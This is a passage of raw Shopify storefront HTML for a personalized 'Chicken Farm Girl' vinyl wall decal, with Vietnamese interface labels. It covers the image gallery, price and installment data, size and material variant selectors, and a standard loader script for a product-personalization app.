                aria-label="Tải hình ảnh 4 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-4
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650357268730"
              data-media-position="5"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 5 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-5
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650356416762"
              data-media-position="6"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 6 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-6
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Trượt sang phải"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20070855540986__main"
          data-section="template--20070855540986__main"
          data-url="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal
                  </h1>
                  <a href="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal" class="product__title">
                    <h2 class="h1">
                      You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20070855540986__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20070855540986__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Giá thông thường</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $22.59
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Giá thông thường</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $22.59
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Giá bán</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $30.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Đơn giá</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;trên&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Đã bán hết
    </span></div>
</div>
                <div ><form method="post" action="/vi/cart/add" id="product-form-installment-template--20070855540986__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46507431461114">
                    <shopify-payment-terms variant-id="46507431461114" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46507431461114,&quot;price_per_term&quot;:&quot;$11.29&quot;,&quot;full_price&quot;:&quot;$22.59&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46507431493882,&quot;price_per_term&quot;:&quot;$11.29&quot;,&quot;full_price&quot;:&quot;$22.59&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46507431526650,&quot;price_per_term&quot;:&quot;$11.29&quot;,&quot;full_price&quot;:&quot;$22.59&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46507431559418,&quot;price_per_term&quot;:&quot;$11.29&quot;,&quot;full_price&quot;:&quot;$22.59&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46507431592186,&quot;price_per_term&quot;:&quot;$11.29&quot;,&quot;full_price&quot;:&quot;$22.59&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2794234}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8583921402106" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></div>
              <div id="shopify-block-Aa3lsck5yVkFFbjlWQ__customily_product_personalizer_main_ndrNGH" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bb30b-69ba-7afe-bd4c-ad7cc669d900/customily-options-3-112/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>


  <variant-selects
    id="variant-selects-template--20070855540986__main"
    class="no-js-hidden"
    data-section="template--20070855540986__main"
    data-url="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-0">
              
                <span id="custom-label-template--20070855540986__main-1">
                  
                  
                  Size - 8"x12"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20070855540986__main-1-0"
        name="Size"
        value="8&quot;x12&quot;"
        form="product-form-template--20070855540986__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-0">
        8"x12"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-1"
        name="Size"
        value="12&quot;x12&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-1">
        12"x12"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-2"
        name="Size"
        value="12&quot;x14&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-2">
        12"x14"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-3"
        name="Size"
        value="14&quot;x16&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-3">
        14"x16"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-4"
        name="Size"
        value="16&quot;x20&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-4">
        16"x20"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-1">
              
                <span id="custom-label-template--20070855540986__main-2">
                  
                  
                  Material - Vinyl
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20070855540986__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--20070855540986__main"
              >
                
<option
        value="Vinyl"
        
          selected="selected"
        
        class=""
        
      >
        Vinyl
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46507431461114,"title":"8\"x12\" \/ Vinyl","option1":"8\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-8\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","options":["8\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431493882,"title":"12\"x12\" \/ Vinyl","option1":"12\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","options":["12\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431526650,"title":"12\"x14\" \/ Vinyl","option1":"12\"x14\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x14\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","options":["12\"x14\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431559418,"title":"14\"x16\" \/ Vinyl","option1":"14\"x16\"","option2":"Vinyl","option3":null,"sku":"7372816253010-14\"x16\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","options":["14\"x16\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431592186,"title":"16\"x20\" \/ Vinyl","option1":"16\"x20\"","option2":"Vinyl","option3":null,"sku":"7372816253010-16\"x20\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","options":["16\"x20\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20070855540986__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20070855540986__main">Mẫu mã sản phẩm</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20070855540986__main"
        class="select__select"
        form="product-form-template--20070855540986__main"
      ><option
            
              selected="selected"
            
            
            value="46507431461114"
          >8"x12" / Vinyl - $22.59</option><option
            
            
            value="46507431493882"
          >12"x12" / Vinyl - $22.59</option><option
            
            
            value="46507431526650"
          >12"x14" / Vinyl - $22.59</option><option
            
            
            value="46507431559418"
          >14"x16" / Vinyl - $22.59</option><option
            
            
            value="46507431592186"
          >16"x20" / Vinyl - $22.59</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--20070855540986__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--20070855540986__main">
                        Số lượng
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
